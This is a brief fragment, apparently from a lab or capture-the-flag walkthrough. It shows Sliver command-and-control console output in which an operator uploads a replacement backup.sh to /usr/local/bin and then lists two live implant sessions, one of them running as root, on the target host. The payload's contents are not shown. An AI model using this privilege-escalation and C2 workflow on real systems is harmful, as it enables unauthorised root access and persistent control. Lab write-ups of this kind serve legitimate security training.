 sliver (sync) > upload backup.sh
[*] Wrote file to /usr/local/bin/backup.sh
[*] Session b6fee0c8 sync - 10.10.118.167:36582 (ip-10-10-200-238) - linux/amd64 - Sat, 01 Jun 2024 17:37:59 EDT
sliver (sync) > sessions
ID Transport Remote Address Hostname Username Operating System Health
b6fee0c8 mtls 10.10.118.167:36582 ip-10-10-200-238 root linux/amd64 [ALIVE]
66ea6692 mtls 10.10.118.167:56276 ip-10-10-200-238 sa linux/amd64 [ALIVE]